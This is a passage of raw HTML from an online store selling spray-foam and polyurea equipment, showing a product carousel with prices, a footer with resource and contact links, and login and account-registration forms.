                                    <img src="https://pinnacleweststore.com/pub/media/catalog/product/resized/100x100/db4e66100f55e6657d33f65beabfc3e5/r2-e30.jpg"
                                         title="Reactor 2 E-30"
                                         alt="Reactor 2 E-30"
                                    >
                                </a>
                            </div>
                        
                        <!-- Begin bs-content -->
                                                <div class="box-info">
                            
                                    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="https://pinnacleweststore.com/reactor-2-e30.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
                                                                                        <h2 class="product name product-item-name product-name">
                                    <a href="https://pinnacleweststore.com/reactor-2-e30.html" title="Reactor 2 E-30"
                                                                            >
                                        Reactor 2 E-30                                    </a>
                                </h2>
                            
                            
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="28377" data-price-box="product-id-28377"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-28377"                data-price-amount="36450"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$36,450.00</span></span>
        </span>
</span>


</div>
                            
                            
                            

                            
                                                            
                            
                                                                                                                </div>

                        <!-- End bs-content -->
                    </div>
                    <!-- End bs-item-inner -->
                </div><!-- End bs-item-cf -->
                                                            <!-- Begin bs-item-cf -->
                <div class="item bs-item cf">
                    <!-- Begin bs-item-inner -->
                    <div class="item-inner">
                                                    <div class="box-image">
                                <a href="https://pinnacleweststore.com/graco-24K207.html"
                                   title="Fluid Temperature Sensor (RTD) w/Coupler"
                                                                    >
                                    <img src="https://pinnacleweststore.com/pub/media/catalog/product/resized/100x100/db4e66100f55e6657d33f65beabfc3e5/24k207.jpg"
                                         title="Fluid Temperature Sensor (RTD) w/Coupler"
                                         alt="Fluid Temperature Sensor (RTD) w/Coupler"
                                    >
                                </a>
                            </div>
                        
                        <!-- Begin bs-content -->
                                                <div class="box-info">
                            
                                    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="https://pinnacleweststore.com/graco-24K207.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
                                                                                        <h2 class="product name product-item-name product-name">
                                    <a href="https://pinnacleweststore.com/graco-24K207.html" title="Fluid Temperature Sensor (RTD) w/Coupler"
                                                                            >
                                        Fluid Temperature ...                                    </a>
                                </h2>
                            
                            
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="24621" data-price-box="product-id-24621">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-24621"                data-price-amount="635"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$635.00</span></span>
        </span>

</div>
                            
                            
                            

                            
                                                            
                            
                                                                                                                </div>

                        <!-- End bs-content -->
                    </div>
                    <!-- End bs-item-inner -->
                </div><!-- End bs-item-cf -->
                                    </div>
                                                                <div class="item-slide">
                                <!-- Begin bs-item-cf -->
                <div class="item bs-item cf">
                    <!-- Begin bs-item-inner -->
                    <div class="item-inner">
                                                    <div class="box-image">
                                <a href="https://pinnacleweststore.com/allegro-full-mask-supplied-air-respirator.html"
                                   title="Allegro Fresh Air Full Mask"
                                                                    >
                                    <img src="https://pinnacleweststore.com/pub/media/catalog/product/resized/100x100/db4e66100f55e6657d33f65beabfc3e5/30_550_07.jpg"
                                         title="Allegro Fresh Air Full Mask"
                                         alt="Allegro Fresh Air Full Mask"
                                    >
                                </a>
                            </div>
                        
                        <!-- Begin bs-content -->
                                                <div class="box-info">
                            
                                    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="https://pinnacleweststore.com/allegro-full-mask-supplied-air-respirator.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
                                                                                        <h2 class="product name product-item-name product-name">
                                    <a href="https://pinnacleweststore.com/allegro-full-mask-supplied-air-respirator.html" title="Allegro Fresh Air Full Mask"
                                                                            >
                                        Allegro Fresh Air ...                                    </a>
                                </h2>
                            
                            
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2137" data-price-box="product-id-2137">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2137"                data-price-amount="469.19"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$469.19</span></span>
        </span>

</div>
                            
                            
                            

                            
                                                            
                            
                                                                                                                </div>

                        <!-- End bs-content -->
                    </div>
                    <!-- End bs-item-inner -->
                </div><!-- End bs-item-cf -->
                                                            <!-- Begin bs-item-cf -->
                <div class="item bs-item cf">
                    <!-- Begin bs-item-inner -->
                    <div class="item-inner">
                                                    <div class="box-image">
                                <a href="https://pinnacleweststore.com/toughtek-m680a.html"
                                   title="ToughTek M680a CS"
                                                                    >
                                    <img src="https://pinnacleweststore.com/pub/media/catalog/product/resized/100x100/db4e66100f55e6657d33f65beabfc3e5/m680a.jpg"
                                         title="ToughTek M680a CS"
                                         alt="ToughTek M680a CS"
                                    >
                                </a>
                            </div>
                        
                        <!-- Begin bs-content -->
                                                <div class="box-info">
                            
                                    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="https://pinnacleweststore.com/toughtek-m680a.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
                                                                                        <h2 class="product name product-item-name product-name">
                                    <a href="https://pinnacleweststore.com/toughtek-m680a.html" title="ToughTek M680a CS"
                                                                            >
                                        ToughTek M680a CS                                    </a>
                                </h2>
                            
                            
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="28391" data-price-box="product-id-28391"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-28391"                data-price-amount="16490"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$16,490.00</span></span>
        </span>
</span>


</div>
                            
                            
                            

                            
                                                            
                            
                                                                                                                </div>

                        <!-- End bs-content -->
                    </div>
                    <!-- End bs-item-inner -->
                </div><!-- End bs-item-cf -->
                                                            <!-- Begin bs-item-cf -->
                <div class="item bs-item cf">
                    <!-- Begin bs-item-inner -->
                    <div class="item-inner">
                                                    <div class="box-image">
                                <a href="https://pinnacleweststore.com/graco-248414.html"
                                   title="Fusion AP Adhesive/Spatter Kit"
                                                                    >
                                    <img src="https://pinnacleweststore.com/pub/media/catalog/product/resized/100x100/db4e66100f55e6657d33f65beabfc3e5/248414.jpg"
                                         title="Fusion AP Adhesive/Spatter Kit"
                                         alt="Fusion AP Adhesive/Spatter Kit"
                                    >
                                </a>
                            </div>
                        
                        <!-- Begin bs-content -->
                                                <div class="box-info">
                            
                                    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="https://pinnacleweststore.com/graco-248414.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
                                                                                        <h2 class="product name product-item-name product-name">
                                    <a href="https://pinnacleweststore.com/graco-248414.html" title="Fusion AP Adhesive/Spatter Kit"
                                                                            >
                                        Fusion AP ...                                    </a>
                                </h2>
                            
                            
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="24492" data-price-box="product-id-24492">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-24492"                data-price-amount="388"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$388.00</span></span>
        </span>

</div>
                            
                            
                            

                            
                                                            
                            
                                                                                                                </div>

                        <!-- End bs-content -->
                    </div>
                    <!-- End bs-item-inner -->
                </div><!-- End bs-item-cf -->
                                                            <!-- Begin bs-item-cf -->
                <div class="item bs-item cf">
                    <!-- Begin bs-item-inner -->
                    <div class="item-inner">
                                                    <div class="box-image">
                                <a href="https://pinnacleweststore.com/catalog/product/view/id/28324/"
                                   title="Fusion PC Replacement Cartridge (3 Pack)"
                                                                    >
                                    <img src="https://pinnacleweststore.com/pub/media/catalog/product/resized/100x100/db4e66100f55e6657d33f65beabfc3e5/19y301.jpg"
                                         title="Fusion PC Replacement Cartridge (3 Pack)"
                                         alt="Fusion PC Replacement Cartridge (3 Pack)"
                                    >
                                </a>
                            </div>
                        
                        <!-- Begin bs-content -->
                                                <div class="box-info">
                            
                                    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="https://pinnacleweststore.com/catalog/product/view/_ignore_category/1/id/28324/#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
                                                                                        <h2 class="product name product-item-name product-name">
                                    <a href="https://pinnacleweststore.com/catalog/product/view/id/28324/" title="Fusion PC Replacement Cartridge (3 Pack)"
                                                                            >
                                        Fusion PC ...                                    </a>
                                </h2>
                            
                            
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="28324" data-price-box="product-id-28324">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-28324"                data-price-amount="668"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$668.00</span></span>
        </span>

</div>
                            
                            
                            

                            
                                                            
                            
                                                                                                                </div>

                        <!-- End bs-content -->
                    </div>
                    <!-- End bs-item-inner -->
                </div><!-- End bs-item-cf -->
                                                            <!-- Begin bs-item-cf -->
                <div class="item bs-item cf">
                    <!-- Begin bs-item-inner -->
                    <div class="item-inner">
                                                    <div class="box-image">
                                <a href="https://pinnacleweststore.com/rolair-5hp-18cfm-wheeled-air-compressor.html"
                                   title="Rolair 5 HP, 18.8 CFM Air Compressor"
                                                                    >
                                    <img src="https://pinnacleweststore.com/pub/media/catalog/product/resized/100x100/db4e66100f55e6657d33f65beabfc3e5/5230k30cs.jpg"
                                         title="Rolair 5 HP, 18.8 CFM Air Compressor"
                                         alt="Rolair 5 HP, 18.8 CFM Air Compressor"
                                    >
                                </a>
                            </div>
                        
                        <!-- Begin bs-content -->
                                                <div class="box-info">
                            
                                    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="https://pinnacleweststore.com/rolair-5hp-18cfm-wheeled-air-compressor.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
                                                                                        <h2 class="product name product-item-name product-name">
                                    <a href="https://pinnacleweststore.com/rolair-5hp-18cfm-wheeled-air-compressor.html" title="Rolair 5 HP, 18.8 CFM Air Compressor"
                                                                            >
                                        Rolair 5 HP, 18.8 ...                                    </a>
                                </h2>
                            
                            
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="28992" data-price-box="product-id-28992">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-28992"                data-price-amount="3006.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$3,006.50</span></span>
        </span>

</div>
                            
                            
                            

                            
                                                            
                            
                                                                                                                </div>

                        <!-- End bs-content -->
                    </div>
                    <!-- End bs-item-inner -->
                </div><!-- End bs-item-cf -->
                                                            <!-- Begin bs-item-cf -->
                <div class="item bs-item cf">
                    <!-- Begin bs-item-inner -->
                    <div class="item-inner">
                                                    <div class="box-image">
                                <a href="https://pinnacleweststore.com/catalog/product/view/id/28339/"
                                   title="Fusion PC Mix Chamber, Wide Round 2222"
                                                                    >
                                    <img src="https://pinnacleweststore.com/pub/media/catalog/product/resized/100x100/db4e66100f55e6657d33f65beabfc3e5/pcxxwd.jpg"
                                         title="Fusion PC Mix Chamber, Wide Round 2222"
                                         alt="Fusion PC Mix Chamber, Wide Round 2222"
                                    >
                                </a>
                            </div>
                        
                        <!-- Begin bs-content -->
                                                <div class="box-info">
                            
                                    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="https://pinnacleweststore.com/catalog/product/view/_ignore_category/1/id/28339/#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
                                                                                        <h2 class="product name product-item-name product-name">
                                    <a href="https://pinnacleweststore.com/catalog/product/view/id/28339/" title="Fusion PC Mix Chamber, Wide Round 2222"
                                                                            >
                                        Fusion PC Mix ...                                    </a>
                                </h2>
                            
                            
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="28339" data-price-box="product-id-28339">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-28339"                data-price-amount="295"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$295.00</span></span>
        </span>

</div>
                            
                            
                            

                            
                                                            
                            
                                                                                                                </div>

                        <!-- End bs-content -->
                    </div>
                    <!-- End bs-item-inner -->
                </div><!-- End bs-item-cf -->
                                                            <!-- Begin bs-item-cf -->
                <div class="item bs-item cf">
                    <!-- Begin bs-item-inner -->
                    <div class="item-inner">
                                                    <div class="box-image">
                                <a href="https://pinnacleweststore.com/catalog/product/view/id/28341/"
                                   title="Fusion PC Front Ring Kit"
                                                                    >
                                    <img src="https://pinnacleweststore.com/pub/media/catalog/product/resized/100x100/db4e66100f55e6657d33f65beabfc3e5/19y302.jpg"
                                         title="Fusion PC Front Ring Kit"
                                         alt="Fusion PC Front Ring Kit"
                                    >
                                </a>
                            </div>
                        
                        <!-- Begin bs-content -->
                                                <div class="box-info">
                            
                                    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="https://pinnacleweststore.com/catalog/product/view/_ignore_category/1/id/28341/#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
                                                                                        <h2 class="product name product-item-name product-name">
                                    <a href="https://pinnacleweststore.com/catalog/product/view/id/28341/" title="Fusion PC Front Ring Kit"
                                                                            >
                                        Fusion PC Front ...                                    </a>
                                </h2>
                            
                            
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="28341" data-price-box="product-id-28341">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-28341"                data-price-amount="218"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$218.00</span></span>
        </span>

</div>
                            
                            
                            

                            
                                                            
                            
                                                                                                                </div>

                        <!-- End bs-content -->
                    </div>
                    <!-- End bs-item-inner -->
                </div><!-- End bs-item-cf -->
                                    </div>
                                    </div>
        
        <!-- End bs-items -->
    </div><!-- End Sm-basic-products -->
        
</div></div></div></div></div></main><footer class="page-footer"><div class="footer footer-wrapper">
<div class="footer-container footer-1">

    <div class="footer">
        <div class="footer-top">
            <div class="container">
                <div class="col-lg-3 col-md-3 col-sm-12 social-footer">
                    <div class="socials-wrap">
	<div class="title-follow">Follow Us</div>
	<ul>
				<li class="li-social facebook-social">
			<a title="Facebook" href="http://www.facebook.com/pinnaclewest" target="_blank"> 
				<span class="fa fa-facebook icon-social"></span><span class="name-social">Facebook</span> 
			</a>
		</li>
				
				<li class="li-social twitter-social">
			<a title="Twitter" href="http://twitter.com/purepoly/" target="_blank"> 
				<span class="fa fa-twitter icon-social"></span> <span class="name-social">Twitter</span> 
			</a>
		</li>
				
				
				<li class="li-social linkedin-social">
			<a title="YouTube" href="http://www.youtube.com/user/PinnaclePoly/" target="_blank"> 
				<span class="fa fa-youtube-play"></span> <span class="name-social">YouTube</span> 
			</a>
		</li>
				
				<li class="li-social pinterest-social">
			<a title="Instagram" href="https://www.instagram.com/pinnaclewest/" target="_blank"> 
				<span class="fa fa-instagram"></span> <span class="name-social">Instagram</span> 
			</a>
		</li>
			</ul>
</div>                </div>
                <div class="col-lg-9 col-md-9 col-sm-12 ft-newlester">
                                    </div>
            </div>

        </div>

        <div class="footer-middle">
            <div class="container">
                <div class="row">
                    <div class="col-lg-3 col-md-3 col-sm-6 about-us-footer">
                        <div class="block ft-my-account">
<div class="title">CUSTOMER CARE</div>
<div class="content">
<ul>
<li><a title="Ordering Information" href="https://pinnacleweststore.com/ordering-information/">Ordering Information</a></li>
<li><a title="Equipment Financing" href="https://pinnacleweststore.com/equipment-financing/">Equipment Financing</a></li>
<li><a title="Services" href="https://pinnacleweststore.com/services/">Services</a></li>
<li><a title="Safe & Secure Shopping" href="https://pinnacleweststore.com/safe-secure/">Safe & Secure Shopping</a></li>
<li><a title="Warranty Claims" href="https://pinnacleweststore.com/warranty/">Warranty Claims</a></li>
</ul>
</div>
</div>                    </div>
                    <div class="col-lg-3 col-md-3 col-sm-6 ft-my-account">
                        <div class="block ft-my-account">
<div class="title">RESOURCES</div>
<div class="content">
<ul>
<li><a title="Equipment Selection Guide" href="https://pinnacleweststore.com/graco-equipment-selection-guide/">SPF & Polyurea Equipment Guide</a></li>
<li><a title="Spray Gun Selection Guide" href="https://pinnacleweststore.com/graco-spray-gun-selection-guide/">SPF & Polyurea Spray Gun Guide</a></li>
<li><a title="Fireproofing Equipment Guide" href="https://pinnacleweststore.com/fireproofing-equipment/">Fireproofing Equipment Guide</a></li>
<li><a title="User Guides & Manuals" href="https://pinnacleweststore.com/user-guides-manuals">User Guides & Manuals</a></li>
<li><a title="SDS & Spec Sheets" href="https://pinnacleweststore.com/sds-data-sheets/">SDS & Spec Sheets</a></li>
</ul>
</div>
</div>                    </div>
                    <div class="col-lg-3 col-md-3 col-sm-6 ft-information">
                        <div class="block ft-information">
<div class="title">TECHNICAL</div>
<div class="content">
<ul>
<li><a title="Equipment Articles" href="https://pinnacleweststore.com/tech-equipment-articles/">Equipment Articles</a></li>
<li><a title="Application Articles" href="https://pinnacleweststore.com/tech-application-articles/">Application Articles<//a><//li>
<li><a title="Estimating Tools" href="https://pinnacleweststore.com/tech-estimating-tools/">Estimating Tools</a></li>
<li><a title="Safety Guides" href="https://pinnacleweststore.com/tech-safety-guides/">Safety Guides</a></li>
<li><a title="Video Library" href="http://www.youtube.com/user/PinnaclePoly/" target="_blank">Video Library</a></li>
</ul>
</div>
</div>                    </div>
                    <div class="col-lg-3 col-md-3 col-sm-6 ft-contact-us">
                        <div class="block ft-contact-us">
<div class="title">Contact Information</div>
<div class="content">
<p class="email"><em class="fa fa-circle-o" style="font-size: 10px; top: 0; padding: 0 5px 0 0;"></em> Toll Free: <a title="Call:1-800-901-0088" href="tel:+18009010088">1-800-901-0088</a></p>
<p class="email"><em class="fa fa-circle-o" style="font-size: 10px; top: 0; padding: 0 5px 0 0;"></em> Intl: <a title="Call:1-604-854-5968" href="tel:+16048545968">+1-604-854-5968</a></p>
<p class="email"><em class="fa fa-circle-o" style="font-size: 10px; top: 0; padding: 0 5px 0 0;"></em> E-mail: <a title="Contact Pinnacle" href="https://pinnacleweststore.com/contact-us/">Contact Us</a></p>
</div>
</div>                        <div class="payment-footer">
                            <p><img src="https://pinnacleweststore.com/pub/media/wysiwyg/payment/payment.png" alt="Payment" /></p>                        </div>
                    </div>
                </div>

            </div>
        </div>

        <div class="copyright">
            <div class="container">
                <div class="footer-copyright-content">
                    <div class="row">
                        <div class="col-sm-12">
                            <div class="copyright-footer">
                                                                    <address>Copyright © 1998 - 2025 Pinnacle West Enterprises Inc. All Rights Reserved. <span class="separator">|</span> <a title="Terms & Conditions" href="/terms-conditions/">Terms & Conditions</a> <span class="separator">|</span> <a title="Terms of Sale" href="/terms-of-sale/">Terms of Sale</a> <span class="separator">|</span> <a title="Privacy Policy" href="/privacy-policy/">Privacy Policy</a></address>
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

</div>

    <a id="yt-totop" href="javascript:void(0)" title="Go to Top"></a>
    


<div class="modal fade" id="modal-login" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog block-popup-login">
        <a href="javascript:void(0)" title="Close" class="close close-login fa fa-times-circle"
           data-dismiss="modal"></a>
        <div class="tt_popup_login"><strong>Sign in Or Register</strong></div>
        <div class="block-content">
            <div class=" col-reg registered-account">

                <div class="block-content">
                    <form class="form form-login"
                          action="https://pinnacleweststore.com/customer/account/loginPost/referer/[base64]%2C/"
                          method="post"
                          id="login-form"
                          data-mage-init='{"validation":{}}'>
                        <input name="form_key" type="hidden" value="TZttZLHFml4dfbZY" />                        <fieldset class="fieldset login" data-hasrequired="* Required Fields">

                            <div class="field email required email-input">

                                <div class="control">
                                    <input name="login[username]"
                                           value=""  autocomplete="off"                                           id="email" type="email" class="input-text"
                                           title="Email" data-validate="{required:true, 'validate-email':true}">
                                </div>
                            </div>
                            <div class="field password required pass-input">

                                <div class="control">
                                    <input name="login[password]"
                                           type="password"  autocomplete="off"                                           class="input-text" id="pass" title="Password" data-validate="{required:true, 'validate-password':true}">
                                </div>
                            </div>
                                                        <div class="secondary ft-link-p"><a class="action remind"
                                                                href="https://pinnacleweststore.com/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div>
                            <div class="actions-toolbar">
                                <div class="primary">
                                    <button type="submit" class="action login primary" name="send" id="send2">
                                        <span>Login</span></button>
                                </div>

                            </div>
                        </fieldset>
                    </form>
                </div>
            </div>
            <div class="col-reg login-customer">
                <h2>NEW HERE?</h2>
                <p class="note-reg">Registration is free and easy!</p>
                <ul class="list-log">
                    <li>Customer Rewards Program</li>
                    <li>Instantly qualify for promotions</li>
                    <li>View and track orders and more</li>
                </ul>
                <a class="btn-reg-popup" title="Register"
                   href="https://pinnacleweststore.com/customer/account/create/">Create an account</a>
            </div>
            <div style="clear:both;"></div>
        </div>
    </div>
</div>	

        
</div></footer>



	



<div id="smcqp-container" style="display:none;">
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://pinnacleweststore.com/pub/static/frontend/Sm/pinnacle/en_US/images/loader-1.gif"
                 alt="Loading...">
        </div>
    </div>
    <div id="smcqp-contents">
    </div>
    <div id="smcqp-report" style="display:none;">
        <div class="smcqp-messages">
        </div>
        <div class="smcqp-actions">
            <a class="smcqp-continue spcqp-count"
               data-count="20" href="#" title="Continue">
                Continue            </a>
            <a class="smcqp-btn smcqp-view-cart " href="https://pinnacleweststore.com/checkout/cart/"
               title="View Cart">
                View Cart            </a>
            <a class="smcqp-btn smcqp-view-compare "
               href="https://pinnacleweststore.com/catalog/product_compare/index/"
               title="Compare Products">
                Compare Products            </a>
            <a class="smcqp-btn smcqp-view-wishlist " href="https://pinnacleweststore.com/wishlist/"
               title="My Wishlist">
                My Wishlist            </a>
        </div>
    </div>
</div>

<div data-role="loader" class="loading-mask-shopby" style="display:none">
    <div class="loader">
        <img src="https://pinnacleweststore.com/pub/static/frontend/Sm/pinnacle/en_US/images/loader-1.gif"
             alt="Loading...">
    </div>
</div>  
    <div class="amsl-popup-overlay" data-am-js="am-login-overlay" style="display: none">
        <div id="social-login-popup"
             class="amsl-popup-block -social-right"
             data-mage-init='{"tabs":{"openedState":"active"}}'
             tabindex="-1"
             data-am-js="am-login-popup">
            <span class="amsl-close"></span>
            <div class="amsl-content-wrapper" data-am-js="am-content-wrapper"></div>
            <div class="amsl-tabs-wrapper" data-am-js="am-tabs-wrapper">
                <ul class="amsl-tablist">
                    <li data-role="collapsible" class="amsl-title" data-am-js="am-popup-original">
                        <a href="#amsl-login-content"
                           class="amsl-link"
                           data-toggle="switch"
                           tabindex="-1">Login</a>
                    </li>
                    <li data-role="collapsible" class="amsl-title" data-am-js="am-popup-original">
                        <a href="#amsl-register-content"
                           class="amsl-link"
                           data-toggle="switch"
                           tabindex="-1">Register</a>
                    </li>
                </ul>
                <div id="amsl-login-content" class="amsl-content amsl-login-content" data-role="content">
                    <p class="amsl-error -default" data-am-js="am-default-error"></p>
                    <div class="amsl-form">
                        <div class="block block-customer-login">
    <div class="block-title">
        <strong id="block-customer-login-heading" role="heading" aria-level="2">Registered Customers</strong>
    </div>
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://pinnacleweststore.com/customer/account/loginPost/"
              method="post"
              id="login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="RORgR5N4vaVjyWvn" />            <fieldset class="fieldset login" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
                <div class="field note">If you have an account, sign in with your email address.</div>
                <div class="field email required">
                    <label class="label" for="email"><span>Email</span></label>
                    <div class="control">
                        <input name="login[username]" value=""  autocomplete="off" id="email" type="email" class="input-text" title="Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                <div class="field password required">
                    <label for="pass" class="label"><span>Password</span></label>
                    <div class="control">
                        <input name="login[password]" type="password"  autocomplete="off" class="input-text" id="pass" title="Password" data-validate="{required:true}">
                    </div>
                </div>
                <!-- BLOCK captcha_login --><!-- /BLOCK captcha_login -->                <div class="actions-toolbar">
                    <div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Sign In</span></button></div>
                    <div class="secondary"><a class="action remind" href="https://pinnacleweststore.com/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div>
                </div>
            </fieldset>
        </form>
    </div>
</div>

                    </div>
                                                <span class="amsl-separator">
        <span class="amsl-icon">or</span>
    </span>
    <div class="amsl-social-wrapper">
        <div class="amsl-social-login ">
            <p class="amsl-error -social" data-am-js="am-social-error"></p>
            <span class="amsl-title">Login with Your Social Profile</span>
            <span class="amsl-title -short">Login with</span>
            <div class="amsl-buttons" data-amslogin="button-wrap">
                                    <div class="amsl-button-wrapper  ">
                        <a class="amsl-button -google"
                           href="https://pinnacleweststore.com/amsociallogin/social/login/?type=google"
                           data-am-js="amsl-button"                           title="Sign in with Google">
                            <span class="amsl-social-icon"></span>
                                                    </a>
                    </div>
                                    <div class="amsl-button-wrapper  ">
                        <a class="amsl-button -facebook"
                           href="https://pinnacleweststore.com/amsociallogin/social/login/?type=facebook"
                           data-am-js="amsl-button"                           title="Sign in with Facebook">
                            <span class="amsl-social-icon"></span>
                                                    </a>
                    </div>
                                    <div class="amsl-button-wrapper  ">
                        <a class="amsl-button -twitter"
                           href="https://pinnacleweststore.com/amsociallogin/social/login/?type=twitter"
                           data-am-js="amsl-button"                           title="Sign in with Twitter">
                            <span class="amsl-social-icon"></span>
                                                    </a>
                    </div>
                                    <div class="amsl-button-wrapper  ">
                        <a class="amsl-button -linkedin"
                           href="https://pinnacleweststore.com/amsociallogin/social/login/?type=linkedin"
                           data-am-js="amsl-button"                           title="Sign in with LinkedIn">
                            <span class="amsl-social-icon"></span>
                                                    </a>
                    </div>
                            </div>
        </div>
    </div>
    
                                    </div>
                <div id="amsl-register-content" class="amsl-content amsl-register-content" data-role="content">
                    <p class="amsl-error -default" data-am-js="am-default-error"></p>
                    <div class="amsl-form">
                        <form class="form create account form-create-account" action="https://pinnacleweststore.com/customer/account/createpost/" method="post" id="form-validate" enctype="multipart/form-data" autocomplete="off">
    <input name="form_key" type="hidden" value="RORgR5N4vaVjyWvn" />    <fieldset class="fieldset create info">
        <legend class="legend"><span>Personal Information</span></legend><br>
        <input type="hidden" name="success_url" value="">
        <input type="hidden" name="error_url" value="">
        
            <div class="field field-name-firstname required">
            <label class="label" for="firstname"><span>First Name</span></label>
            <div class="control">
                <input type="text" id="firstname"
                       name="firstname"
                       value=""
                       title="First&#x20;Name"
                       class="input-text required-entry"  data-validate="{required:true}">
            </div>
        </div>
            <div class="field field-name-lastname required">
            <label class="label" for="lastname"><span>Last Name</span></label>
            <div class="control">
                <input type="text" id="lastname"
                       name="lastname"
                       value=""
                       title="Last&#x20;Name"
                       class="input-text required-entry"  data-validate="{required:true}">
            </div>
        </div>
    
            
                
                
                    </fieldset>
        <fieldset class="fieldset create account" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
        <legend class="legend"><span>Sign-in Information</span></legend><br>
        <div class="field required">
            <label for="am-email-address" class="label"><span>Email</span></label>
            <div class="control">
                <input type="email" name="email" autocomplete="email" id="am-email-address" value="" title="Email" class="input-text" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
            </div>
        </div>
        <div class="field password required">
            <label for="password" class="label"><span>Password</span></label>
            <div class="control">
                <input type="password" name="password" id="password"
                       title="Password"
                       class="input-text"
                       data-password-min-length="6"
                       data-password-min-character-sets="1"
                       data-validate="{required:true, 'validate-customer-password':true}"
                       autocomplete="off">
                <div id="password-strength-meter-container" data-role="password-strength-meter" aria-live="polite">
                    <div id="password-strength-meter" class="password-strength-meter">
                        Password Strength:
                        <span id="password-strength-meter-label" data-role="password-strength-meter-label">
                            No Password                        </span>
                    </div>
                </div>
            </div>

        </div>
        <div class="field confirmation required">
            <label for="password-confirmation" class="label"><span>Confirm Password</span></label>
            <div class="control">
                <input type="password" name="password_confirmation" title="Confirm&#x20;Password" id="password-confirmation" class="input-text" data-validate="{required:true, equalTo:'#password'}" autocomplete="off">
            </div>
        </div>
        <!-- BLOCK captcha_create --><!-- /BLOCK captcha_create -->    </fieldset>
    <div class="actions-toolbar">
        <div class="primary">
            <button type="submit" class="action submit primary" title="Create&#x20;an&#x20;Account"><span>Create an Account</span></button>
        </div>
        <div class="secondary">
            <a class="action back" href="https://pinnacleweststore.com/customer/account/login/referer/aHR0cHM6Ly9waW5uYWNsZXdlc3RzdG9yZS5jb20vdG91Z2h0ZWstbW9ydGFyLXB1bXBzL3RvdWdodGVrLXBpc3Rvbi1wdW1wcy90b3VnaHRlay1mODAwZS90b3VnaHRlay1mODAwZS1leHBhbmRlZC1kaWFncmFtcy5odG1s/"><span>Back</span></a>
        </div>
    </div>
</form>



                    </div>
                                                <span class="amsl-separator">
        <span class="amsl-icon">or</span>
    </span>
    <div class="amsl-social-wrapper">
        <div class="amsl-social-login ">
            <p class="amsl-error -social" data-am-js="am-social-error"></p>
            <span class="amsl-title">Login with Your Social Profile</span>
            <span class="amsl-title -short">Login with</span>
            <div class="amsl-buttons" data-amslogin="button-wrap">
                                    <div class="amsl-button-wrapper  ">
                        <a class="amsl-button -google"
                           href="https://pinnacleweststore.com/amsociallogin/social/login/?type=google"
                           data-am-js="amsl-button"                           title="Sign in with Google">
                            <span class="amsl-social-icon"></span>
                                                    </a>
                    </div>
                                    <div class="amsl-button-wrapper  ">
                        <a class="amsl-button -facebook"
                           href="https://pinnacleweststore.com/amsociallogin/social/login/?type=facebook"
                           data-am-js="amsl-button"                           title="Sign in with Facebook">
                            <span class="amsl-social-icon"></span>
                                                    </a>
